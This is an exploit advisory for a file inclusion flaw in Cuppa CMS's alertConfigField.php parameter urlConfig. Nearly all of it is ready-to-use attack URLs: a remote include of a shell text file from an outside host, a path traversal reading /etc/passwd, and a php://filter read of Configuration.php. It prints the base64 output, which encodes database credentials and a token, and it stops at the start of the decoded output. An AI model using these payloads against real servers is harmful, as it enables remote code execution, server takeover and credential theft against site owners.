 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file.
PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYy
AkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRf
ZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4Oy
AqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJl
X2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php